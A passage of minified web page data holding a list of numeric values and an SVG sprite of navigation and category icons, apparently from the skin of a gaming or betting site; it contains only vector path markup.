8","9588259.36","9588269.89","9588279.92","9588286.47","9588294.33","9588303.14","9588313.51","9588323.10","9588332.32","9588341.53","9588351.07","9588361.45","9588370.18","9588376.49","9588387.39","9588396.64","9588403.87","9588412.58","9588421.24","9588428.37","9588434.61","9588445.78","9588452.87","9588461.46","9588470.69","9588477.14","9588487.96","9588494.36","9588500.47","9588508.67","9588516.95","9588526.19","9588536.56","9588545.98","9588556.09","9588562.59","9588571.65","9588580.01","9588589.64","9588598.61","9588605.57","9588612.72","9588619.60","9588628.73","9588636.27","9588646.77","9588653.71","9588663.81","9588674.83","9588685.13","9588696.23","9588707.40","9588713.56"],o:0,y:""}]}},ossGetSkinHomeSvgSprite:{data:{code:1,data:'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" style="display:none;"><symbol id="comm_icon_sort" viewBox="0 0 19 11"><path d="M9.433 10.932a1.5 1.5 0 0 1-1.06-.439L.42 2.543A1.5 1.5 0 0 1 2.542.42l6.89 6.89 6.89-6.89a1.5 1.5 0 0 1 2.121 2.121l-7.95 7.951a1.5 1.5 0 0 1-1.06.44z"/></symbol><symbol id="comm_icon_ss" viewBox="0 0 24 24"><path d="M21.531 23.614l-6.849-6.64a9.445 9.445 0 0 1-5.266 1.584 9.427 9.427 0 0 1-6.659-2.718A9.155 9.155 0 0 1 0 9.28a9.158 9.158 0 0 1 2.757-6.562A9.43 9.43 0 0 1 9.416 0a9.427 9.427 0 0 1 6.658 2.718 9.152 9.152 0 0 1 2.758 6.561 9.12 9.12 0 0 1-2 5.715l6.692 6.49a1.437 1.437 0 0 1 .081 2.051 1.478 1.478 0 0 1-2.074.08zM2.831 9.28a6.546 6.546 0 0 0 6.588 6.488 6.618 6.618 0 0 0 4.056-1.38 1.456 1.456 0 0 1 .768-.696 6.412 6.412 0 0 0 1.762-4.413A6.545 6.545 0 0 0 9.419 2.79a6.546 6.546 0 0 0-6.59 6.49h.002z"/></symbol><symbol id="comm_icon_sx" viewBox="0 0 38 38"><path d="M3.313 29.485c-1.071.97-2.14 1.935-3.313 3V21.12h12.456c-1.936 1.777-3.753 3.45-5.555 5.108 4.228 7.07 14.832 8.456 20.982 2.827a14.408 14.408 0 0 0 4.37-7.286 1.1 1.1 0 0 1 .73-.7c1.306-.07 2.621-.032 3.933-.032-.167 4.787-3.9 11.46-10.655 14.516a18.735 18.735 0 0 1-7.643 1.593 19.048 19.048 0 0 1-15.305-7.66zm.583-13.36c-1.232-.053-2.47-.016-3.71-.016.426-5.428 4.437-12.074 11.61-14.88a19.086 19.086 0 0 1 22.213 6.684l3.144-3.4v11.525h-11.2c1.542-1.5 3.11-3.014 4.682-4.538a12.418 12.418 0 0 0-3.628-4.12 14.024 14.024 0 0 0-22.02 7.843c-.159.654-.362.9-.98.9l-.111.001z"/></symbol><symbol id="comm_icon_x" viewBox="0 0 16 16"><path d="M15 16a1 1 0 0 1-.707-.293l-14-14A1 1 0 0 1 1.707.293l14 14A1 1 0 0 1 15 16z"/><path d="M1 16a1 1 0 0 1-.707-1.707l14-14a1 1 0 0 1 1.414 1.414l-14 14A1 1 0 0 1 1 16z"/></symbol><symbol id="icon_btm_cz" viewBox="0 0 50 50"><path d="M35.828 24.26a11.329 11.329 0 0 1 8.011 19.34 11.331 11.331 0 0 1-16.053.032 11.33 11.33 0 0 1 .031-16.053 11.253 11.253 0 0 1 8.011-3.318zm0 20.516a9.187 9.187 0 1 0-9.186-9.186 9.2 9.2 0 0 0 9.186 9.186z"/><path d="M35.827 40.836a1.071 1.071 0 0 1-1.071-1.071v-8.35a1.072 1.072 0 1 1 2.143 0v8.349a1.07 1.07 0 0 1-1.072 1.072z"/><path d="M30.582 35.589a1.072 1.072 0 0 1 1.071-1.071h8.35a1.072 1.072 0 0 1 0 2.143h-8.35a1.072 1.072 0 0 1-1.071-1.072z"/><g><path d="M7.214 4.694H35.54a2.527 2.527 0 0 1 2.524 2.524v7.989a2.527 2.527 0 0 1-2.524 2.524H7.214a2.526 2.526 0 0 1-2.524-2.524v-7.99a2.527 2.527 0 0 1 2.524-2.523zM35.54 15.589a.382.382 0 0 0 .38-.381v-7.99a.382.382 0 0 0-.38-.381H7.214a.382.382 0 0 0-.381.38v7.99a.382.382 0 0 0 .38.38l28.327.002z"/><path d="M14.714 30.079h-7.5a2.527 2.527 0 0 1-2.524-2.524v-9.442a2.527 2.527 0 0 1 2.524-2.524H35.54a2.527 2.527 0 0 1 2.524 2.524v1.942a1.071 1.071 0 1 1-2.143 0v-1.942a.381.381 0 0 0-.381-.381H7.214a.382.382 0 0 0-.381.38v9.443a.382.382 0 0 0 .38.38h7.5a1.072 1.072 0 1 1 0 2.144z"/><path d="M19.798 42.426H7.214a2.527 2.527 0 0 1-2.524-2.524V30.46a2.527 2.527 0 0 1 2.524-2.524h12.81a1.071 1.071 0 1 1 0 2.143H7.215a.382.382 0 0 0-.381.381v9.442a.382.382 0 0 0 .38.381h12.585a1.071 1.071 0 1 1 0 2.143z"/></g></symbol><symbol id="icon_btm_dl" viewBox="0 0 50 50"><path d="M38.649 44.493H15.036a3.437 3.437 0 0 1-3.433-3.432v-6.292a1.072 1.072 0 0 1 2.143 0v6.29a1.29 1.29 0 0 0 1.29 1.29h23.613a1.29 1.29 0 0 0 1.29-1.29V8.79a1.291 1.291 0 0 0-1.29-1.29H15.036a1.291 1.291 0 0 0-1.293 1.29v6.293a1.071 1.071 0 1 1-2.143 0V8.79a3.437 3.437 0 0 1 3.436-3.433h23.613a3.437 3.437 0 0 1 3.433 3.433v32.27a3.437 3.437 0 0 1-3.433 3.433z"/><path d="M21.582 32.492a1.071 1.071 0 0 1-.757-1.83l5.306-5.3-5.306-5.3a1.07 1.07 0 0 1 1.512-1.508l6.066 6.054a1.072 1.072 0 0 1 0 1.517l-6.066 6.054c-.2.2-.472.313-.755.313z"/><path d="M26.439 26.438H8.571a1.072 1.072 0 0 1 0-2.143h17.868a1.071 1.071 0 0 1 0 2.143z"/></symbol><symbol id="icon_btm_kf" viewBox="0 0 50 50"><path d="M39.21 29.574h-2.143v-10.34A12.371 12.371 0 0 0 24.805 6.786a12.371 12.371 0 0 0-12.263 12.448v10.34H10.4v-10.34a14.644 14.644 0 0 1 4.214-10.312 14.348 14.348 0 0 1 4.576-3.13 14.159 14.159 0 0 1 5.612-1.149 14.15 14.15 0 0 1 5.612 1.15 14.348 14.348 0 0 1 4.58 3.13 14.644 14.644 0 0 1 4.213 10.311l.004 10.34z"/><path d="M7.988 18.133h4.553v15.6H7.988a2.635 2.635 0 0 1-2.632-2.632V20.765a2.635 2.635 0 0 1 2.632-2.632zm2.41 2.143h-2.41a.49.49 0 0 0-.489.49v10.337a.49.49 0 0 0 .49.49h2.41V20.275zM37.067 18.133h4.553a2.635 2.635 0 0 1 2.632 2.632v10.338a2.635 2.635 0 0 1-2.632 2.632h-4.553V18.133zm4.553 13.46a.49.49 0 0 0 .49-.49V20.765a.49.49 0 0 0-.49-.489h-2.41v11.316h2.41z"/><path d="M30.723 44.751l-.874-1.956a12.278 12.278 0 0 0 7.218-11.221v-10.2h2.143v10.2a14.46 14.46 0 0 1-2.368 7.957 14.285 14.285 0 0 1-6.119 5.22z"/><path d="M24.807 42.612a1.162 1.162 0 0 0 0 2.322h3.746a1.16 1.16 0 1 0 0-2.322h-3.746zm0-2.143h3.746a3.304 3.304 0 0 1 0 6.608h-3.746a3.303 3.303 0 0 1-1.264-6.356 3.3 3.3 0 0 1 1.264-.252zM25.187 35.175a12.548 12.548 0 0 1-6.464-1.787 1.071 1.071 0 0 1 1.1-1.837 10.4 10.4 0 0 0 5.364 1.482 10.41 10.41 0 0 0 5.283-1.435 1.072 1.072 0 1 1 1.088 1.846 12.554 12.554 0 0 1-6.37 1.731z"/></symbol><symbol id="icon_btm_kf1" viewBox="0 0 50 50"><path d="M39.924 27.89h-2.862V17.66a12.02 12.02 0 0 0-24.041 0v10.23h-2.857V17.661a14.727 14.727 0 0 1 4.36-10.47 14.915 14.915 0 0 1 21.035 0 14.726 14.726 0 0 1 4.365 10.47V27.89z"/><path fill-rule="evenodd" d="M7.2 18.203h3.66a2.2 2.2 0 0 1 2.2 2.2V31.39a1.465 1.465 0 0 1-1.465 1.465H7.2a2.2 2.2 0 0 1-2.2-2.2v-10.25a2.2 2.2 0 0 1 2.2-2.2zM42.918 18.203h-3.69a2.199 2.199 0 0 0-2.21 2.2V31.39a1.47 1.47 0 0 0 1.474 1.465h4.426a2.201 2.201 0 0 0 2.21-2.2v-10.25a2.199 2.199 0 0 0-2.21-2.2z" clip-rule="evenodd"/><path d="M31.093 45.06l-.91-1.94a12.374 12.374 0 0 0 6.889-11.273V21.62h2.143v10.228a15 15 0 0 1-2.258 7.962 13.887 13.887 0 0 1-5.864 5.251z"/><path fill-rule="evenodd" d="M26.067 40.912h3.986a2.754 2.754 0 0 1 0 5.508h-3.986a2.754 2.754 0 1 1 0-5.508zM25.088 32.855a12.2 12.2 0 0 1-5.703-1.414.812.812 0 0 1-.322-1.125l.75-1.29a.746.746 0 0 1 .982-.31 9.485 9.485 0 0 0 8.51.04.747.747 0 0 1 .979.318l.74 1.3a.814.814 0 0 1-.331 1.12 12.2 12.2 0 0 1-5.605 1.36z" clip-rule="evenodd"/></symbol><symbol id="icon_btm_sy" viewBox="0 0 50 50"><path d="M28.477 46.062a1.07 1.07 0 0 1-1.07-1.075V33.351a2.15 2.15 0 1 0-4.3 0v11.636a1.072 1.072 0 0 1-1.073 1.072l-11.794-.037a3.082 3.082 0 0 1-2.259-.754 3.146 3.146 0 0 1-.74-2.272l.082-19.134H5.16a2.309 2.309 0 0 1-1.389-4.14L22.466 5.236a4.574 4.574 0 0 1 2.785-.95h.007a4.568 4.568 0 0 1 2.784.951l18.7 14.475a2.309 2.309 0 0 1-1.42 4.14h-2.135l.088 19.152a2.76 2.76 0 0 1-2.98 3.041l-11.812.017h-.006zm-3.22-16.987a4.3 4.3 0 0 1 4.292 4.275v10.568l10.792-.015c.04 0 .08.003.121.007a.61.61 0 0 0 .681-.692 1.06 1.06 0 0 1-.01-.139l-.099-20.292a1.069 1.069 0 0 1 1.071-1.076h3.24a.142.142 0 0 0 .137-.1l.014-.039a.129.129 0 0 0-.046-.148l-.018-.014L26.734 6.932a2.422 2.422 0 0 0-2.948 0L5.073 21.417l-.022.016a.124.124 0 0 0-.044.144l.014.042a.142.142 0 0 0 .137.1h3.24a1.071 1.071 0 0 1 1.072 1.068L9.383 43c0 .633.12.761.122.763.002.002.123.118.74.118l10.72.034V33.351a4.3 4.3 0 0 1 4.291-4.276z"/></symbol><symbol id="icon_btm_sy1" viewBox="0 0 50 50"><path fill-rule="evenodd" d="M28.689 45.841V33.847a3.32 3.32 0 0 0-6.64 0v11.991L9.9 45.801c-1.47 0-1.99-.527-1.99-2.014L8 22.961l-4.623.1c-.318 0-.987-.845 0-1.57L23.17 5.75a3.6 3.6 0 0 1 4.394 0l19.784 15.74c.577.575.5 1.57-.785 1.57l-3.825-.106.1 20.908a1.745 1.745 0 0 1-1.921 1.962l-12.228.017z" clip-rule="evenodd"/></symbol><symbol id="icon_btm_wd" viewBox="0 0 50 50"><path d="M24.579 3.93a21.37 21.37 0 0 1 8.317 41.05A21.37 21.37 0 0 1 16.262 5.608a21.233 21.233 0 0 1 8.317-1.679zm0 40.586A19.222 19.222 0 1 0 5.357 25.294a19.244 19.244 0 0 0 19.222 19.222z"/><path d="M35.422 34.331v-1.1A3.651 3.651 0 0 0 34 30.454a19.91 19.91 0 0 0-4.559-2.974 10.548 10.548 0 0 1-9.871-.046 19.584 19.584 0 0 0-4.445 2.943 3.726 3.726 0 0 0-1.429 2.83v1.128h21.726M24.559 21.812a3.7 3.7 0 1 0 0-7.4 3.7 3.7 0 0 0 0 7.4zm12.205 14.662H12.353c-.442 0-.8-.493-.8-1.1v-2.167c0-3.327 2.949-5.626 7.846-8.087a.71.71 0 0 1 .439-.018 8.404 8.404 0 0 0 9.183.158h.058a1.02 1.02 0 0 1 .64-.034c4.9 2.438 7.846 4.716 7.846 8.012v2.15c0 .597-.359 1.086-.801 1.086zM24.559 23.955a5.842 5.842 0 1 1 0-11.685 5.842 5.842 0 0 1 0 11.685z"/></symbol><symbol id="icon_btm_wd1" viewBox="0 0 50 50"><path fill-rule="evenodd" d="M24.672 45.773a21.1 21.1 0 1 1 0-42.2 21.1 21.1 0 0 1 0 42.2zm0-35.67a5.97 5.97 0 1 0 0 11.94 5.97 5.97 0 0 0 0-11.94zm13.288 21.42c0-3.367-3.013-5.694-8.016-8.186a1.045 1.045 0 0 0-.654.036h-.059a8.588 8.588 0 0 1-9.382-.161.725.725 0 0 0-.449.019c-5 2.515-8.016 4.863-8.016 8.263v2.218c0 .62.366 1.125.818 1.125h24.94c.452 0 .818-.5.818-1.115v-2.2z" clip-rule="evenodd"/></symbol><symbol id="icon_btm_yh" viewBox="0 0 50 50"><path d="M10.152 46.29a2.467 2.467 0 0 1-2.45-2.476V23.382h-.61a2.465 2.465 0 0 1-2.449-2.478v-7.6a2.465 2.465 0 0 1 2.45-2.478h9.037a4.93 4.93 0 0 1-2.52-2.112 3.372 3.372 0 0 1 .471-3.6 3.833 3.833 0 0 1 3.222-1.9c1.22.07 2.385.538 3.315 1.33a16.53 16.53 0 0 1 2.64 2.62 30.209 30.209 0 0 1 1.685 2.255 30.209 30.209 0 0 1 1.685-2.255 16.529 16.529 0 0 1 2.64-2.62 5.607 5.607 0 0 1 3.314-1.33 3.832 3.832 0 0 1 3.222 1.9 3.372 3.372 0 0 1 .471 3.6 4.93 4.93 0 0 1-2.52 2.112h9.34a2.466 2.466 0 0 1 2.448 2.478v7.6a2.482 2.482 0 0 1-1.392 2.235v.1h-.224a2.417 2.417 0 0 1-.832.148h-.612v20.427a2.467 2.467 0 0 1-2.45 2.479l-29.88-.003zm29.881-2.142a.321.321 0 0 0 .31-.334v-20.58H26.484v20.914h13.55zm-30.19-.334a.322.322 0 0 0 .307.336h14.147V23.234H9.843v20.58zM43.37 21.048a.357.357 0 0 0 .03-.144v-7.6a.321.321 0 0 0-.306-.334h-36a.321.321 0 0 0-.306.334v7.6c0 .05.01.099.03.144H43.37zM28.278 8.53c-.472.57-.9 1.142-1.257 1.65a33.115 33.115 0 0 0 2.39-.332c3.86-.7 4.75-1.7 4.953-2.107.068-.132.274-.537-.33-1.42-.59-.865-1.112-.964-1.453-.964-1.08 0-2.61 1.127-4.303 3.173zM15.851 6.32c-.6.884-.4 1.289-.33 1.42.2.4 1.094 1.412 4.953 2.108.85.152 1.678.259 2.39.333-.363-.516-.8-1.1-1.274-1.672-1.685-2.034-3.208-3.152-4.286-3.152-.34 0-.86.099-1.453.964z"/></symbol><symbol id="icon_btm_yh1" viewBox="0 0 50 50"><path d="M26.494 46.555V22.419h15.6v22.657a1.478 1.478 0 0 1-1.48 1.478h-14.12zm-17.82 0a1.48 1.48 0 0 1-1.48-1.478V22.419h16.339v24.136H8.674zM5.767 19.217a1.48 1.48 0 0 1-1.481-1.478v-4.432a1.48 1.48 0 0 1 1.481-1.48h11.758c-2.111-.644-3.436-1.53-4.024-2.68a3.421 3.421 0 0 1 .465-3.652 3.861 3.861 0 0 1 3.252-1.924c1.229.07 2.4.543 3.335 1.345.977.776 1.862 1.66 2.64 2.635.646.787 1.21 1.569 1.645 2.212.436-.643 1-1.425 1.646-2.212a16.54 16.54 0 0 1 2.64-2.635 5.622 5.622 0 0 1 3.335-1.345 3.86 3.86 0 0 1 3.252 1.924 3.422 3.422 0 0 1 .465 3.653c-.588 1.15-1.913 2.035-4.024 2.68H43.52a1.48 1.48 0 0 1 1.481 1.478v4.433a1.48 1.48 0 0 1-1.481 1.478H5.767zm22.434-10.26c-.453.55-.864 1.1-1.213 1.6a32.352 32.352 0 0 0 2.294-.324 15.909 15.909 0 0 0 3.241-.89 3.326 3.326 0 0 0 1.674-1.2c.067-.13.269-.527-.326-1.4-.578-.852-1.083-.951-1.413-.951-1.049-.005-2.601 1.15-4.257 3.165zm-12.4-2.22c-.595.877-.392 1.274-.326 1.4a3.34 3.34 0 0 0 1.683 1.206 16.04 16.04 0 0 0 3.256.89c.8.145 1.588.247 2.27.32-.354-.5-.77-1.063-1.229-1.62-1.65-2-3.2-3.148-4.241-3.148-.328.002-.828.1-1.41.953h-.003z"/></symbol><symbol id="icon_dt_1gg" viewBox="0 0 80 70"><path d="M74 0H6a6 6 0 0 0-6 6v58a6 6 0 0 0 6 6h68a6 6 0 0 0 6-6V6a6 6 0 0 0-6-6z" opacity=".02"/><path d="M42.95 57.213V13.477l-15.956 9.72H13.477v24.3h13.517l15.956 9.716zm0 4.477a4.474 4.474 0 0 1-2.329-.653l-14.883-9.065H13.477A4.477 4.477 0 0 1 9 47.495v-24.3a4.477 4.477 0 0 1 4.477-4.472h12.261l14.883-9.07a4.477 4.477 0 0 1 6.807 3.824v43.736a4.477 4.477 0 0 1-4.478 4.477zM61.416 53.985a2.239 2.239 0 0 1-1.466-3.93 19.314 19.314 0 0 0 6.985-14.69 19.314 19.314 0 0 0-7.025-14.724 2.239 2.239 0 0 1 2.922-3.393 25.06 25.06 0 0 1 6.258 8.067 22.847 22.847 0 0 1 2.322 10.05 22.844 22.844 0 0 1-2.309 10.025 25.053 25.053 0 0 1-6.223 8.05 2.23 2.23 0 0 1-1.464.545z"/><path d="M54.002 45.654a2.24 2.24 0 0 1-1.6-3.8 9.359 9.359 0 0 0 2.657-6.58 9.39 9.39 0 0 0-2.543-6.465 2.239 2.239 0 0 1 3.261-3.067 13.85 13.85 0 0 1 3.758 9.53 13.812 13.812 0 0 1-3.93 9.707 2.233 2.233 0 0 1-1.603.675z"/></symbol><symbol id="icon_dt_1xx" viewBox="0 0 80 70"><path d="M74 0H6a6 6 0 0 0-6 6v58a6 6 0 0 0 6 6h68a6 6 0 0 0 6-6V6a6 6 0 0 0-6-6z" opacity=".02"/><path d="M16.484 62.9a5.94 5.94 0 0 1-5.938-5.929V33.62l-.046-.01V22.628c0-.544.072-1.085.216-1.61a5.944 5.944 0 0 1 5.769-4.518H63.06A5.942 5.942 0 0 1 69 22.427v34.544a5.943 5.943 0 0 1-5.939 5.929H16.484zm-1.7-5.929a1.7 1.7 0 0 0 1.7 1.7H63.06a1.7 1.7 0 0 0 1.7-1.7V34.563L40.28 40.25l-25.493-5.684-.002 22.405zm25.472-21.064l24.5-5.69v-7.589a1.912 1.912 0 0 0-1.927-1.895H16.656a1.924 1.924 0 0 0-1.84 1.346c-.023.114-.034.23-.035.347v7.8l25.475 5.681z"/></symbol><symbol id="icon_dt_1xxyd" viewBox="0 0 80 70"><path d="M74 0H6a6 6 0 0 0-6 6v58a6 6 0 0 0 6 6h68a6 6 0 0 0 6-6V6a6 6 0 0 0-6-6z" opacity=".02"/><path d="M60.167 62.485H19.1a6.566 6.566 0 0 1-4.652-1.916 6.567 6.567 0 0 1-1.954-4.66V25.725a5.164 5.164 0 0 1 2.61-4.469L35.445 9.61a8.48 8.48 0 0 1 8.384 0l20.36 11.656a5.151 5.151 0 0 1 2.6 4.461V55.9a6.563 6.563 0 0 1-1.955 4.67 6.562 6.562 0 0 1-4.649 1.915h-.018zm-22.54-49.079L17.278 25.057a.78.78 0 0 0-.4.675V55.9a2.205 2.205 0 0 0 .66 1.563c.419.416.987.649 1.578.646H60.19a2.214 2.214 0 0 0 1.568-.644 2.208 2.208 0 0 0 .66-1.573V25.728a.766.766 0 0 0-.393-.663L41.66 13.405a4.058 4.058 0 0 0-2.015-.532 4.066 4.066 0 0 0-2.018.533zm3.12 26.668L23.204 33.31a2.056 2.056 0 0 1-.095-3.794 2.055 2.055 0 0 1 1.571-.04l16.735 6.454 14.024-6.405a2.055 2.055 0 1 1 1.705 3.737l-14.809 6.765a2.045 2.045 0 0 1-1.59.047z"/></symbol><symbol id="icon_dtfl_by_0" viewBox="0 0 100 76"><path fill-rule="evenodd" d="M80.977 27.038s7.31 10.228-1.938 21.808c0 0 6.2-12.883-1.937-21.212a57.38 57.38 0 0 0-13.947 4.482s14.417 3.413 14.335 13.742c-.066 8.206-9.8 11.928-22.082 16.431 0 0-1.182 7.822-3.832 11.243a.38.38 0 0 1-.676-.25c.1-3.525-.414-15-11.074-19.209a.27.27 0 0 1 .1-.526 23.993 23.993 0 0 1 12.378 4.261s18.358-15.261 6.586-20.015c-2.871-1.16-8.911-.9-8.911-.9s-4.518 1.9-7.361 8.365c0 0-3.46-3.57 1.162-9.559a29.798 29.798 0 0 1-9.3-4.481c-4.557-3.167-11.622-2.689-11.622-2.689s1.569-1.376 7.36-1.2c5.793.176 17.527 2.116 20.54-1.785 0 0 .71 2.956-.775 4.481 0 0 22.816-12.926 47.652-4.78 0 0-12.265.11-16.658 1.793zM53.082 24.05c1.917-5.177 7.36-7.17 7.36-7.17a42.301 42.301 0 0 0-20.532 4.781 22.848 22.848 0 0 1-10.073 2.091c-9.092-.596-27.112-2.168-26.834-3.418.278-1.25 14.205-.282 26.447-.01 4.289.11 8.542-.813 12.4-2.689 5.484-2.73 7.749-1.949 7.749-1.949a23.834 23.834 0 0 1 12.473-13.62.76.76 0 0 1 1.064.675c.283 9.924 12.8 18.921 12.8 18.921-14.314-4.015-22.854 2.388-22.854 2.388z" clip-rule="evenodd"/></symbol><symbol id="icon_dtfl_cp_0" viewBox="0 0 100 76"><path fill-rule="evenodd" d="M77.257 43.088c.018-.438.035-.876.035-1.32A33.712 33.712 0 0 0 53.418 9.606 20.706 20.706 0 0 1 85.64 24.11a20.407 20.407 0 0 1-8.383 18.978zm-3.993-4.14a29.682 29.682 0 1 1-27.177-26.973 29.577 29.577 0 0 1 27.177 26.972zM41.198 23.985a19.994 19.994 0 1 0 17.983 17.847 20.073 20.073 0 0 0-17.983-17.847zm-2.9 32.531l-3.477-.015a.53.53 0 0 1-.445-.818l4.546-6.953a8.224 8.224 0 1 1 8.7-8.21 8 8 0 0 1-1.649 4.851l-6.587 10.545a1.279 1.279 0 0 1-1.089.6h.001zm.842-20.105a4.112 4.112 0 1 0 4.239 4.11 4.176 4.176 0 0 0-4.239-4.11z" clip-rule="evenodd"/></symbol><symbol id="icon_dtfl_dianjing_0" viewBox="0 0 100 76"><path fill-rule="evenodd" d="M79.706 40.246l-10.681-.15s2.593-4.474-2.255-5.32c-4.966-.867-6.022.932-6.3 1.592-.326.766-1.947 4.227 9.041 7.22 13.161 3.584 10.576 23.4-10.373 23.1l-19.208-.27 6.638-14.6 6.294.088s-2.558 4.995 5.344 5.106c7.902.111 9.991-4.317 4.511-6.095-5.512-1.784-12.062-3.379-13.15-4.733l10.261-21.506 9.453.133c6.812.091 14.529 3.76 10.425 15.435zm-17.3-20.611L70.367 4l-.016 15.746-7.945-.111zM26.267 51.523L20 13.965l10.336.159 4.489 25.708 14.636-31.81 12.676.193-20.87 43.518-15-.21zm5.028 20.9l-3.221-15.928 10.717.137-7.496 15.791z" clip-rule="evenodd"/></symbol><symbol id="icon_dtfl_douji_0" viewBox="0 0 100 76"><path fill-rule="evenodd" d="M75.245 52.587c-3.988 21.345-30.746 20.6-38.189 19.974a.565.565 0 0 1-.21-1.062c4.917-2.689 18.179-11.6 8.839-25.517 0 0 1.618 12.512-6.954 11.594-4.793-.514-4.338-6.26-2.906-10.079 1.668-4.447 1.119-7.361-3.477-8.339a23.818 23.818 0 0 1 10.015-10.285c13.959-7.797 37.21.542 32.882 23.714zm-29.34-20.834l-5.5 4.268a3.983 3.983 0 0 0 5.1.3c2.022-1.476.4-4.568.4-4.568zm6.516-10.2c-6.874.852-18.645 5.325-23.336 17.041 0 0-7.508-.854-4.278-13.89a.12.12 0 0 1 .17-.083.12.12 0 0 1 .052.049c.408.841 1.636 3.109 2.577 2.111 1.143-1.211.543-9.479 7.273-15.524a.138.138 0 0 1 .23.109c-.119 1.24-.427 5.4.871 5.154.831-.16 3.928-8.2 12.806-11.911a.192.192 0 0 1 .253.246c-.5 1.164-1.768 4.41-1.08 5.822.379.778 2.414.071 5.312-2.291 1.225-1 2.811-4.049 3.389-5.214a.3.3 0 0 1 .519-.043c1.8 2.594 10.661 16.51-4.758 18.424zm-18.97 21.433c1.329 1.717-.214 4.082-3.129 4.3-5.114.384-6.307 1.58-6.307 1.58 1.009-6.381 6.699-9.419 9.436-5.88z" clip-rule="evenodd"/></symbol><symbol id="icon_dtfl_dz_0" viewBox="0 0 100 76"><path fill-rule="evenodd" d="M76.459 68.421H22.972A2.972 2.972 0 0 1 20 65.449V15.924a2.972 2.972 0 0 1 2.972-2.971h6.88A8.907 8.907 0 0 1 37.829 8H61.6a8.9 8.9 0 0 1 7.977 4.953h6.881a2.971 2.971 0 0 1 2.972 2.971v49.525a2.971 2.971 0 0 1-2.971 2.972zm-43.582-8.915a.99.99 0 0 0 .991.991h32.686a.99.99 0 0 0 .991-.991v-1.981a.99.99 0 0 0-.991-.991H33.867a.99.99 0 0 0-.991.991l.001 1.981zm41.6-39.62a.99.99 0 0 0-.991-.991H25.943a.99.99 0 0 0-.991.991V49.6a.99.99 0 0 0 .991.991h47.544a.99.99 0 0 0 .991-.991l-.001-29.714zm-13.12 21.8c0-4.46 4.079-10.9 4.079-10.9h-2.619v1.664h-3.2v-4.634h9.908v2.64a27.98 27.98 0 0 0-3.785 11.232l-4.383-.002zm-15.5.991c0-5.415 4.894-13.231 4.894-13.231h-3.142v2.019h-3.845v-5.629h11.89v3.205a34.254 34.254 0 0 0-4.541 13.64l-5.256-.004zm-14.215-.991c0-4.46 4.079-10.9 4.079-10.9H33.1v1.664h-3.2v-4.634h9.908v2.64a27.964 27.964 0 0 0-3.785 11.232l-4.381-.002z" clip-rule="evenodd"/></symbol><symbol id="icon_dtfl_qkl_0" viewBox="0 0 100 76"><path fill-rule="evenodd" d="M78.184 27.825V47.05a9.786 9.786 0 0 1-4.851 8.443l-16.747 9.718c0 .047.014.09.014.137a5.616 5.616 0 0 1-11.219.424L27.667 55.493a9.788 9.788 0 0 1-4.852-8.443V27.825a5.63 5.63 0 0 1 4.9-10.11L45.642 7.307a9.675 9.675 0 0 1 9.716 0l17.931 10.406a5.583 5.583 0 0 1 2.08-.41 5.64 5.64 0 0 1 2.815 10.521zm-3.753.69a5.6 5.6 0 0 1-4.047-8.134l-16.9-9.81a5.927 5.927 0 0 0-5.958 0l-16.9 9.81a5.6 5.6 0 0 1-4.047 8.133V47.05a5.988 5.988 0 0 0 2.977 5.18l16.885 9.8a5.566 5.566 0 0 1 8.774-.369l16.249-9.43a5.988 5.988 0 0 0 2.977-5.18l-.01-18.537zM64.88 47.292l-12.056 6.975c.012-.075.019-.15.022-.225V37.5l14-8.6c.039.187.064.377.075.568V43.75a4.094 4.094 0 0 1-2.041 3.544zM36.718 25.581l11.738-6.79a4.08 4.08 0 0 1 4.088 0l12.132 7.018L50.682 34.4l-13.964-8.819zm12.374 28.462c0 .243.048.483.14.708a4.05 4.05 0 0 1-.776-.32L36.12 47.292a4.094 4.094 0 0 1-2.043-3.544V29.472c.002-.348.047-.694.136-1.03.027.018.05.04.078.055l14.8 9.346.001 16.2z" clip-rule="evenodd"/></symbol><symbol id="icon_dtfl_qp_0" viewBox="0 0 100 76"><path fill-rule="evenodd" d="M87.13 19.277l-8.675 45.755a2.866 2.866 0 0 1-3.35 2.276l-20-3.865 10.8-4.9a6.8 6.8 0 0 0 3.61-3.772 6.699 6.699 0 0 0-.136-5.213l-2.778-6.2c2.54-.972 6.839-3.015 8.229-6.1 1.988-4.413-.041-7.48-2.732-8.146a4.139 4.139 0 0 0-4.111.95 4.23 4.23 0 0 0-3.227-2.771 4.5 4.5 0 0 0-4.656 1.617L51.77 10.384a2.864 2.864 0 0 1 2.1-.422l30.974 5.986a2.85 2.85 0 0 1 2.286 3.329zm-23.367 35.74L35.02 68.17a2.874 2.874 0 0 1-3.783-1.45l-18.99-42.56a2.845 2.845 0 0 1 1.458-3.761L42.447 7.246a2.874 2.874 0 0 1 3.783 1.45l18.99 42.559a2.845 2.845 0 0 1-1.457 3.762zM47.635 34.846a4.606 4.606 0 0 0-.846-1.876 9.813 9.813 0 0 0-4.06-2.49c-.78-.3-1.524-.586-2.255-.873a32.957 32.957 0 0 1-5.783-2.747.648.648 0 0 0-.98.4 32.657 32.657 0 0 1-2.071 5.948l-.955 2.188a9.482 9.482 0 0 0-1.05 4.574c.11.686.372 1.338.769 1.909a4.908 4.908 0 0 0 6.733 1.586 4.672 4.672 0 0 0 1.648-1.823c.187-.398.329-.815.424-1.244a6.817 6.817 0 0 1-1.9 5.293l.429 1 8.193-3.344-.428-1.005a7.075 7.075 0 0 1-5.093-2.314l.02-.008c.359.2.737.361 1.129.483a4.702 4.702 0 0 0 6.026-3.151c.232-.817.25-1.68.05-2.506z" clip-rule="evenodd"/></symbol><symbol id="icon_dtfl_rm_0" viewBox="0 0 100 76"><path fill-rule="evenodd" d="M59.012 39.009c-4.24-.017-4.476-3.787-3.583-7.1C61.212 10.448 44.696 7 44.696 7s.739 1.894-.1 6.4c-1.254 6.74-6.607 12.261-12.474 15.88-11.763 7.376-12.092 31.929 7.982 39.917a.522.522 0 0 0 .69-.293.568.568 0 0 0 .024-.357c-1.021-3.659-3.501-14.01 2.194-19.538 0 0 .516 8.791 4 14 3.509 5.246 7.78 6.763 9.987 6.91 2.206.147 17.673-2.115 18.942-20.925 1.1-16.327-12.93-21.985-12.93-21.985s2.852 12.028-4 12z" clip-rule="evenodd"/></symbol><symbol id="icon_dtfl_sc_0" viewBox="0 0 100 76"><path fill-rule="evenodd" d="M83.872 31.424L66.895 46.512l4.763 22.084a1.471 1.471 0 0 1-2.172 1.582L49.684 58.867l-19.8 11.31a1.47 1.47 0 0 1-2.172-1.581l4.763-22.084-16.981-15.088a1.467 1.467 0 0 1 .829-2.557l22.723-2.348L48.34 